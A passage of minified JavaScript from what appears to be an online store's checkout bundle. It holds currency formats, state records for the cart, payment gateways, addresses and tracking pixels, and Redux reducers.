ormat:"####.##",decimal:2},HUF:{currencyFormat:"Ft{{amount}}",numberFormat:"####.##",decimal:2},IDR:{currencyFormat:"Rp{{amount}}",numberFormat:"####.##",decimal:2},ILS:{currencyFormat:"\u20aa{{amount}}",numberFormat:"####.##",decimal:2},INR:{currencyFormat:"\u20b9{{amount}}",numberFormat:"####.##",decimal:2},IQD:{currencyFormat:"\u062f.\u0639{{amount}}",numberFormat:"####.##",decimal:2},ISK:{currencyFormat:"kr{{amount}}",numberFormat:"####.##",decimal:2},JEP:{currencyFormat:"\xa3{{amount}}",numberFormat:"####.##",decimal:2},JMD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},JOD:{currencyFormat:"\u062f.\u0627{{amount}}",numberFormat:"####.##",decimal:2},JPY:{currencyFormat:"\xa5{{amount}}",numberFormat:"####.##",decimal:2},KES:{currencyFormat:"KSh{{amount}}",numberFormat:"####.##",decimal:2},KGS:{currencyFormat:"com{{amount}}",numberFormat:"####.##",decimal:2},KHR:{currencyFormat:"\u17db{{amount}}",numberFormat:"####.##",decimal:2},KMF:{currencyFormat:"CF{{amount}}",numberFormat:"####.##",decimal:2},KRW:{currencyFormat:"\u20a9{{amount}}",numberFormat:"####.##",decimal:2},KWD:{currencyFormat:"KD{{amount}}",numberFormat:"####.##",decimal:2},KYD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},KZT:{currencyFormat:"\u20b8{{amount}}",numberFormat:"####.##",decimal:2},LAK:{currencyFormat:"\u20ad{{amount}}",numberFormat:"####.##",decimal:2},LBP:{currencyFormat:"LL{{amount}}",numberFormat:"####.##",decimal:2},LKR:{currencyFormat:"\u0dbb\u0dd4{{amount}}",numberFormat:"####.##",decimal:2},LRD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},LSL:{currencyFormat:"M{{amount}}",numberFormat:"####.##",decimal:2},LTL:{currencyFormat:"Lt{{amount}}",numberFormat:"####.##",decimal:2},LVL:{currencyFormat:"Ls{{amount}}",numberFormat:"####.##",decimal:2},MAD:{currencyFormat:"DH{{amount}}",numberFormat:"####.##",decimal:2},MDL:{currencyFormat:"L{{amount}}",numberFormat:"####.##",decimal:2},MGA:{currencyFormat:"Ar{{amount}}",numberFormat:"####.##",decimal:2},MKD:{currencyFormat:"den{{amount}}",numberFormat:"####.##",decimal:2},MMK:{currencyFormat:"K{{amount}}",numberFormat:"####.##",decimal:2},MNT:{currencyFormat:"\u20ae{{amount}}",numberFormat:"####.##",decimal:2},MOP:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},MUR:{currencyFormat:"Rs{{amount}}",numberFormat:"####.##",decimal:2},MVR:{currencyFormat:"Rf{{amount}}",numberFormat:"####.##",decimal:2},MWK:{currencyFormat:"K{{amount}}",numberFormat:"####.##",decimal:2},MXN:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},MYR:{currencyFormat:"RM{{amount}}",numberFormat:"####.##",decimal:2},MZN:{currencyFormat:"MT{{amount}}",numberFormat:"####.##",decimal:2},NAD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},NGN:{currencyFormat:"\u20a6{{amount}}",numberFormat:"####.##",decimal:2},NIO:{currencyFormat:"C${{amount}}",numberFormat:"####.##",decimal:2},NOK:{currencyFormat:"{{amount}} kr",numberFormat:"#.###,##",decimal:2},NPR:{currencyFormat:"Re{{amount}}",numberFormat:"####.##",decimal:2},NZD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},OMR:{currencyFormat:"baisa{{amount}}",numberFormat:"####.##",decimal:2},PAB:{currencyFormat:"B{{amount}}",numberFormat:"####.##",decimal:2},PEN:{currencyFormat:"S{{amount}}",numberFormat:"####.##",decimal:2},PGK:{currencyFormat:"K{{amount}}",numberFormat:"####.##",decimal:2},PHP:{currencyFormat:"\u20b1{{amount}}",numberFormat:"####.##",decimal:2},PKR:{currencyFormat:"Rs{{amount}}",numberFormat:"####.##",decimal:2},PLN:{currencyFormat:"z\u0142{{amount}}",numberFormat:"####.##",decimal:2},PYG:{currencyFormat:"\u20b2{{amount}}",numberFormat:"####.##",decimal:2},QAR:{currencyFormat:"\u20b2{{amount}}",numberFormat:"####.##",decimal:2},RON:{currencyFormat:"lei{{amount}}",numberFormat:"####.##",decimal:2},RSD:{currencyFormat:"\u0434\u0438\u043d{{amount}}",numberFormat:"####.##",decimal:2},RUB:{currencyFormat:"\u20bd{{amount}}",numberFormat:"####.##",decimal:2},RWF:{currencyFormat:"R\u20a3{{amount}}",numberFormat:"####.##",decimal:2},SAR:{currencyFormat:"SR{{amount}}",numberFormat:"####.##",decimal:2},SBD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},SCR:{currencyFormat:"SR{{amount}}",numberFormat:"####.##",decimal:2},SDG:{currencyFormat:"SD{{amount}}",numberFormat:"####.##",decimal:2},SEK:{currencyFormat:"{{amount}} kr",numberFormat:"#.###,##",decimal:2},SGD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},SRD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},SSP:{currencyFormat:"SS\xa3{{amount}}",numberFormat:"####.##",decimal:2},STD:{currencyFormat:"Db{{amount}}",numberFormat:"####.##",decimal:2},SYP:{currencyFormat:"LS{{amount}}",numberFormat:"####.##",decimal:2},SZL:{currencyFormat:"E{{amount}}",numberFormat:"####.##",decimal:2},THB:{currencyFormat:"\u0e3f{{amount}}",numberFormat:"####.##",decimal:2},TMT:{currencyFormat:"T{{amount}}",numberFormat:"####.##",decimal:2},TND:{currencyFormat:"DT{{amount}}",numberFormat:"####.##",decimal:2},TRY:{currencyFormat:"\u20ba{{amount}}",numberFormat:"####.##",decimal:2},TTD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},TWD:{currencyFormat:"NT${{amount}}",numberFormat:"####.##",decimal:2},TZS:{currencyFormat:"TSh{{amount}}",numberFormat:"####.##",decimal:2},UAH:{currencyFormat:"\u20b4{{amount}}",numberFormat:"####.##",decimal:2},UGX:{currencyFormat:"USh{{amount}}",numberFormat:"####.##",decimal:2},USD:{currencyFormat:"${{amount}}",numberFormat:"#,###.##",decimal:2},UYU:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},UZS:{currencyFormat:"so'm{{amount}}"},VEF:{currencyFormat:"Bs{{amount}}",numberFormat:"####.##",decimal:2},VND:{currencyFormat:"\u20ab{{amount}}",numberFormat:"####.##",decimal:2},VUV:{currencyFormat:"VT{{amount}}",numberFormat:"####.##",decimal:2},WST:{currencyFormat:"WS${{amount}}",numberFormat:"####.##",decimal:2},XAF:{currencyFormat:"FCFA{{amount}}",numberFormat:"####.##",decimal:2},XCD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},XOF:{currencyFormat:"CFA{{amount}}",numberFormat:"####.##",decimal:2},XPF:{currencyFormat:"\u20a3{{amount}}",numberFormat:"####.##",decimal:2},YER:{currencyFormat:"rials{{amount}}",numberFormat:"####.##",decimal:2},ZAR:{currencyFormat:"R{{amount}}",numberFormat:"####.##",decimal:2},AED:{currencyFormat:"{{amount}}",numberFormat:"####.##",decimal:2}};function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}t.a=function(e){return function(t){if(null==t||""===t||Number.isNaN(+t))return"";try{var n=a[e];if(!n)return"".concat(r[e]).concat(t);var i=n.currencyFormat,c=n.numberFormat,u=n.decimal,l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2;t=t.slice(1);for(var r,a=2===n?t.slice(0,t.length-1-n):t,o=t.split(""),i=e.split(""),c=[];i.length>0;)o.length<=0&&(o=a.split("")),"#"===(r=o.pop())?c.push(i.pop()):"."===i[i.length-1]?(c.push(r),i.pop()):c.push(r);return c.reverse().join("")}(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e.toString();if(0===t)return n.replace(/\.\d+$/g,"");if(2===t){var r=n.split("."),a=o(r,2),i=a[0],c=a[1];return"".concat(i,".").concat(c||"00")}}(t,u),c,u);return i.replace("{{amount}}",l)}catch(e){return console.error(e),""}}}},"8094c0cce3aa411e1585":function(e,t,n){"use strict";n.r(t);var r=n("4e2e9348dad8fe460c1d"),a=n("f0d8a5daa54c79f6c0a3"),o=n("044048593bef2c4c544f");function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=c({},{fb_pixels:[],fb_advanced_matching:"",fb_conversion_api_enabled:!1,fb_pixel_pre_fire:!1,ga_tracking_id:"",tiktok_pixels:[],tiktok_advanced_matching:"",pinterest_tag_id:"",pinterest_enhanced_match:"",ms_tag_id:"",yahoo_gemini_proj_id:"",yahoo_gemini_pixel_id:"",taboola_account_id:"",taboola_event_name:"",outbrain_marketer_id:"",outbrain_event_name:"",media_go_account_id:"",media_go_pixel_id:"",media_go_event_name:"",klaviyo_pub_api_key:"",places_tracking_api:"",ga_enhanced_ecommerce:!1,aw_conversion_id:"",aw_conversion_label:"",value_multiply_factor:100,disable_fb_initiate_checkout:!1,disable_fb_add_payment_info:!1,disable_fb_purchase:!1,additional_script_url:"",is_fb_purchase_shipping_cost_included:!1,is_fb_post_purchase_enabled:!1,is_ga_post_purchase_enabled:!1,is_gads_post_purchase_enabled:!1,customized_attributes:null,axon_event_key:"",axon_product_cateogry:[],axon_disable_discounted_postback:!1},{},{initiate_checkout_is_sent:!1,add_payment_info_is_sent:!1,page_process_is_sent:!1,purchase_is_sent:!1,events:Object(o.List)([])}),s=Object(o.Record)(c({},l)),d=n("d83ca0191ece03ebb184");function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){m(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=_({},{is_loading:!1,is_loading_error:!1,is_price_confirmed:!1},{},{token:"",note:"",attributes:{},original_total_price:0,total_discount:0,total_weight:0,item_count:0,items:[],requires_shipping:!0,currency:"USD",line_items:[],applied_discount:null,taxes_included:!1,total_tax:"0",subtotal_price:"0",total_price:0,total_price_in_draft:"0",shipping_line_applied:!1,shipping_cost_applied:"",currency_code:""}),b=Object(o.Record)(_({},f)),h=n("bbc91b5cd9b00a5a19ff"),E=Object(o.Record)({card_company:"",card_no:"",expiry_date:"",cvv:"",card_holder:""}),O=n("7da0e89e02b1e7df2b03");function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var v=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{is_loading:!1,error:"",input:"",code:"",amount:""})),A=n("8295047d1f95ea902e86");function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var T=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){R(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{contact_scroll_into_view:0,contact_input_on_focus:0,shipping_addr_scroll_into_view:0,shipping_method_scroll_into_view:0,payment_method_scroll_into_view:0,payment_error_scroll_into_view:0,open_side_bar:0,close_side_bar:0})),D=n("8227d9bb6ce0b05977c6"),C=n("4e5608afdf2174a74e14"),S=n("580fec57ba0f09d10f03");function P(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function N(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var k=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?P(Object(n),!0).forEach((function(t){N(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{contact:"",tax_id:"",is_mx_exist:!0,buyer_accepts_marketing:!1,is_shipping_checking_loading:!1,billing_same_as_shipping:!0,shipping_address:{address1:"",address2:"",city:"",company:"",country:"",country_code:"",first_name:"",last_name:"",latitude:"",longitude:"",name:"",phone:"",province:"",province_code:"",zip:""},billing_address:{address1:"",address2:"",city:"",company:"",country:"",country_code:"",first_name:"",last_name:"",latitude:"",longitude:"",name:"",phone:"",province:"",province_code:"",zip:""}})),w=n("3d6bd6564a08e42a8900"),j=Object(o.Record)({shop_name:"",shop_logo:"",forbidden_country_list:Object(o.List)([]),link_to_store_disable:!1,disable_discount_code:!1,associate_address:!0,shipping_address:Object(o.List)([]),shipping_fields:Object(o.Map)(),shipping_provinces:Object(o.List)([]),billing_address:Object(o.List)([]),billing_fields:Object(o.Map)(),billing_provinces:Object(o.List)([]),paypal_checkout_loaded:!1,paypal_checkout_loading_error:!1,paypal_checkout_on_authorize:!1,paypal_acp_loaded:!1,paypal_acp_loading_error:!1,paypal_acp_hosted_fields_status:"not_loaded",payment_component_status:"not_loaded",ocean_payment_loaded:!1}),x=n("ced8b80e018d663a9616"),L=Object(o.Record)({lang:"en",data:null}),U=n("f59772ff74ff57f88fdb");function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var H=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){F(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{selection:0,paypal_enabled:!1,paypal_client_id:"sb",paypal_currency:"USD",paypal_commit:!1,paypal_paylater:!1,paypal_buyer_country_test:"",paypal_acp_order_id:"",paypal_acp_client_token:"",paypal_acp_3ds:!1,credit_card_gateway:"",credit_card_list:[],credit_card_flow:"",spreedly_env_key:"",spreedly_api_loaded:"not-loaded",ab_host:"",ab_customer_id:"",ab_session_token:"",ab_session_token_expiry_time:0,ab_api_loaded:"not-loaded",payoneer_list_url:"",payoneer_list_expiry_time:0,payoneer_api_loaded:"not-loaded",square_env:"",square_app_id:"",square_location_id:"",square_api_loaded:"not-loaded",klarna_flow:"",klarna_enabled:!1,ideal_enabled:!1,ideal_flow:"",bancontact_enabled:!1,stripe_publishable_key:"",stripe_radar_session_id:"",stripe_radar_option:"",stripe_api_loaded:"not-loaded",op_env:""})),B=n("cdcf122b76cdbdab009d");function G(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var z=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?G(Object(n),!0).forEach((function(t){Y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{policies:[]})),V=n("ff16ef538dc4a62b53ea");function K(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}!function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?K(Object(n),!0).forEach((function(t){W(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):K(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}}({},n("9371a56e0db9bfac0924").a,{},{product:{title:"",images:[],options:{},variants:[],descriptionHtml:""}});var q=Object(o.Record)({flow:"",add_to_order_btn_Loading_status:"none",is_loading:!1,shown_items:Object(o.List)([]),selections:Object(o.List)([]),total_upsell_amount:"",current_upsell_item:-1,current_upsell_item_quantity:"1",variant_options_selected:null,items:Object(o.List)([])}),X=n("e1bbc3a793fde058326e");function Q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(n),!0).forEach((function(t){J(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function J(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $=Z({},{disable:!0,upsells:[]},{},{checkbox_upsell_default_checked_checking:!1,after_shipping_address_upsell_default_checked_checking:!1,after_shipping_method_upsell_default_checked_checking:!1,after_payment_method_upsell_default_checked_checking:!1,selections:Object(o.List)([])}),ee=Object(o.Record)(Z({},$)),te=n("c25a7a84a169987dcdf7");function ne(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function re(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ae=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(n),!0).forEach((function(t){re(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ne(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{mode:"production",preview_step:"",funnel_name:"",id:"",client_id:"",shop:"",host:"",domain:"",url_prefix:"",request_id:"",checkout_api_url:"",token:"",btn_uid:null,cloud_storage_url:"",accept_header:"",user_agent:"",three_ds_redirect_url:"",enable_compliance_checkbox:!1,compliance_text:"",compliance_details_url:"",status:"open",ocean_payment_css_url:"",ocean_payment_js_url:"",new_postupsell_url:""})),oe=n("d166f238ca88367b458d"),ie=n("19f4552e32c51f5b62a3");function ce(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ue(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ce(Object(n),!0).forEach((function(t){le(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ce(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function le(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function se(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}var de=n("7f9de9811d889018eefb"),pe=n("57b6d3b32f3d2f822b22"),_e=n("94fe32c3b396d5426bfe");function me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function fe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var be=Object(o.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?me(Object(n),!0).forEach((function(t){fe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{order_status_url:"",address_provider:"",address_contact_edit_expanded:!1,address_shipping_edit_expanded:!1,paypal_v2_payment_method:!1,paypal_v2_capture:!1,paypal_v1_sdk_wallet:!1,paypal_address:"",is_paypal_transaction_in_progress:!1,is_paypal_execute_loading:!1,is_spreedly_execute_loading:!1,is_paypal_acp_execute_loading:!1,is_paypal_acp_hosted_fields_loaded:!1,send_initial_analytics:!1,disable_paypal_redirect_analystics:!1,is_shipping_addr_checking:!1,is_shipping_addr_confirmed:!1,is_shipping_method_checking:!1,is_shipping_method_confirmed:!1,three_ds_txn_token:"",asiabill_payment_method:null,asiabill_payment_method_is_set:!1,is_asiabill_execute_loading:!1,asiabill_error_msg:"",asiabill_3ds_return_query:null,is_square_execute_loading:!1,square_source_id:"",square_token:"",square_payment_method_is_set:!1,is_ocean_payment_execute_loading:!1,ocean_payment_callback_data:"",payment_return_data:null,payment_approval_data:null,is_additional_execute_loading:!1})),he=n("c0f7fc8d17d3304177d4"),Ee=Object(o.Record)({location:null,action:null}),Oe=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ee({}),t=arguments.length>1?arguments[1]:void 0;if(t.type===he.b){var n=t.payload,r=n.location||n,a=n.action;return e.set("location",r).set("action",a)}return e};function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"reducers",(function(){return ve}));var ve={session:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ae(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case te.a.INITIALIZE:return e.merge(t.payload);default:return e}},settings:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object(ie.a)(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case oe.a.INITIALIZE:var n=t.payload,r=n.testimonials,a=n.customer_reviews,i=se(n,["testimonials","customer_reviews"]),c=Object(o.List)([]);r&&Array.isArray(r)&&r.forEach((function(e){c=c.push(Object(o.Map)(ue({},e)))}));var u=Object(o.List)([]);return a&&Array.isArray(a)&&a.forEach((function(e){u=u.push(Object(o.Map)(ue({},e)))})),e.merge(i).set("testimonials",c).set("customer_reviews",u);default:return e}},layout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:j(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case w.a.INITIALIZE_ADDR_LAYOUT:var n=t.addrLayout,r=t.fields,a=t.provinces;return e.set("shipping_address",Object(o.List)(n)).set("billing_address",Object(o.List)(n)).set("shipping_fields",Object(o.Map)(r)).set("billing_fields",Object(o.Map)(r)).set("shipping_provinces",Object(o.List)(a)).set("billing_provinces",Object(o.List)(a));case w.a.SET_SHIPPING_ADDR_LAYOUT:var i=t.addrLayout,c=t.fields,u=t.provinces;return e.set("shipping_address",Object(o.List)(i)).set("shipping_fields",Object(o.Map)(c)).set("shipping_provinces",Object(o.List)(u));case w.a.SET_BILLING_ADDR_LAYOUT:var l=t.addrLayout,s=t.fields,d=t.provinces;return e.set("billing_address",Object(o.List)(l)).set("billing_fields",Object(o.Map)(s)).set("billing_provinces",Object(o.List)(d));case w.a.DISASSOCIATE_ADDR_LAYOUT:return e.set("associate_address",!1);case w.a.SET_PAYPAL_CHECKOUT_LOADED:return e.set("paypal_checkout_loaded",t.loaded);case w.a.SET_PAYPAL_CHECKOUT_LOADING_ERROR:return e.set("paypal_checkout_loading_error",t.isError);case w.a.SET_PAYPAL_CHECKOUT_ON_AUTHORIZE:return e.set("paypal_checkout_on_authorize",t.isOnAuthorize);case w.a.SET_PAYPAL_ACP_HOSTED_FIELDS_STATUS:return e.set("paypal_acp_hosted_fields_status",t.status);case w.a.SET_PAYMENT_COMPONENT_LOADING_STATUS:return e.set("payment_component_status",t.status);case w.a.SET_PAYPAL_ACP_LOADED:return e.set("paypal_acp_loaded",t.loaded);case w.a.SET_PAYPAL_ACP_LOADING_ERROR:return e.set("paypal_acp_loading_error",t.isError);case w.a.SET_SHOP_LOGO:return e.set("shop_logo",t.logo);case w.a.SET_SHOP_NAME:return e.set("shop_name",t.name);case w.a.SET_OCEAN_PAYMENT_LOADED:return e.set("ocean_payment_loaded",t.loaded);default:return e}},cart:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case d.a.INITIALIZE:return e.merge(t.cart).set("is_loading",!1).set("is_loading_error",!1);case d.a.GET_UPDATED_CART:return e.set("is_loading",!0);case d.a.UPDATE:return e.merge(t.cart).set("is_loading",!1).set("is_loading_error",!1).set("is_price_confirmed",!0);case d.a.SET_LOADING_ERROR:return e.set("is_loading",!1).set("is_loading_error",t.isError);case d.a.SET_PRICE_CONFIRMED:return e.set("is_loading",!1).set("is_price_confirmed",t.isConfirmed);default:return e}},input:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:k(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case S.a.INITIALIZE:return e.merge(t.payload);case S.a.CHANGE_CONTACT:case S.a.CHANGE_CONTACT_ON_BLUR:return e.set("contact",t.contact);case S.a.SET_MX_EXIST:return e.set("is_mx_exist",t.mxExist);case S.a.CHANGE_EMAIL_MARKETING:return e.set("buyer_accepts_marketing",t.enabled);case S.a.CHANGE_NAME:return e.setIn([t.addrType,t.nameType],t.value);case S.a.CHANGE_COMPANY:return e.setIn([t.addrType,"company"],t.company);case S.a.CHANGE_ADDR_FIELD:return e.setIn([t.addrType,t.field],t.value);case S.a.CHANGE_ADDR_COUNTRY:return e.setIn([t.addrType,"country"],t.country).setIn([t.addrType,"country_code"],t.code).setIn([t.addrType,"province"],"").setIn([t.addrType,"province_code"],"");case S.a.CHANGE_ADDR_PROVINCE:return e.setIn([t.addrType,"province"],t.province).setIn([t.addrType,"province_code"],t.code);case S.a.CHANGE_ADDR_ZIP:return 